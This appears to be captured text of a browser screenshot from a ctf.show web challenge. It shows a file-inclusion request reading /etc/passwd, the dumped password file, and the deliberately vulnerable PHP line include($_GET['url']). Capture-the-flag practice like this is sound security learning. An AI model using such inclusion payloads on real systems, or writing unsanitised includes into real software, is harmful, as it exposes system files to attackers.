 651fe9bc-bf9a-4fb7-aec5-92f218af132a.challenge.ctf.show/?url=//etc/passwd
火狐官方站点 常用网址 京东商城 题目 - Bugku CTF 经济通识课程网络资料 U校园 ACM算法攻关部 古诗词曲网 智慧树_军事理论 kanyun's blog ctf.show 简 CTF中Web题目的常... C CSDN 移动设备上的书签
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:
/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:
/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
ctf.show_web3
<?php include($_GET['url']);?>